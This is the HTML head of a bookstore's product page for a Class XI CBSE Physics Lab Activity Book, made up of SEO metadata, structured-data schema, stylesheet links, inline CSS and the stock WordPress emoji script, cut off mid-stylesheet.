

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product/physics-practical-notebookxi/
body_size: 31071
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Physics Lab Activity Book for Class XI - Vishvasbook</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Physics Lab Activity Book with Practical Related Information, Free Practical Based MCQ Booklet for Class XI - CBSE Book Stuff: Hardcover combine, 4 color book Published by: Vishvas Publication Pvt. Ltd." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vishvasbook.com/product/physics-practical-notebookxi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Vishvas Books – Buy Books Online" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Physics Lab Activity Book for Class XI - Vishvasbook" />
		<meta property="og:description" content="Physics Lab Activity Book with Practical Related Information, Free Practical Based MCQ Booklet for Class XI - CBSE Book Stuff: Hardcover combine, 4 color book Published by: Vishvas Publication Pvt. Ltd." />
		<meta property="og:url" content="https://vishvasbook.com/product/physics-practical-notebookxi/" />
		<meta property="og:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta property="og:image:secure_url" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta property="article:published_time" content="2016-03-28T06:58:26+00:00" />
		<meta property="article:modified_time" content="2022-07-05T06:14:25+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/VishvasPublications/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Physics Lab Activity Book for Class XI - Vishvasbook" />
		<meta name="twitter:description" content="Physics Lab Activity Book with Practical Related Information, Free Practical Based MCQ Booklet for Class XI - CBSE Book Stuff: Hardcover combine, 4 color book Published by: Vishvas Publication Pvt. Ltd." />
		<meta name="twitter:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-category\/cbse\/#listItem","name":"CBSE"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-category\/cbse\/#listItem","position":3,"name":"CBSE","item":"https:\/\/vishvasbook.com\/product-category\/cbse\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-category\/cbse\/class-11\/#listItem","name":"Class 11"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-category\/cbse\/class-11\/#listItem","position":4,"name":"Class 11","item":"https:\/\/vishvasbook.com\/product-category\/cbse\/class-11\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#listItem","name":"Physics Lab Activity Book(Hardcover) for Class-XI"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-category\/cbse\/#listItem","name":"CBSE"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#listItem","position":5,"name":"Physics Lab Activity Book(Hardcover) for Class-XI","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-category\/cbse\/class-11\/#listItem","name":"Class 11"}}]},{"@type":"ItemPage","@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#itempage","url":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/","name":"Physics Lab Activity Book for Class XI - Vishvasbook","description":"Physics Lab Activity Book with Practical Related Information, Free Practical Based MCQ Booklet for Class XI - CBSE Book Stuff: Hardcover combine, 4 color book Published by: Vishvas Publication Pvt. Ltd.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/PH_front-scaled.jpg","@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#mainImage","width":2024,"height":2560,"caption":"Physics Lab activity Book for"},"primaryImageOfPage":{"@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#mainImage"},"datePublished":"2016-03-28T12:28:26+05:30","dateModified":"2022-07-05T11:44:25+05:30"},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Physics Lab Activity Book(Hardcover) for Class-XI Comments Feed" href="https://vishvasbook.com/product/physics-practical-notebookxi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 